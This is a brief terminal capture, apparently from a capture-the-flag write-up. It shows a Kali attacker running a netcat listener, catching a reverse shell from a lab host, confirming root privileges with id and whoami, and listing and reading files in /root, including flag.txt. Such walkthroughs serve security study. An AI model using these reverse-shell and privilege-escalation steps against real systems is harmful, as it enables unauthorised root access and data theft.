 ┌──(root💀kali)-[~]
└─# nc -lvp 11111
listening on [any] 11111 ...
192.168.0.27: inverse host lookup failed: Unknown host
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.27] 39335
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
whoami
root
ls /root
flag.txt
messages.txt
cat /root/flag.txt
ls
msg2root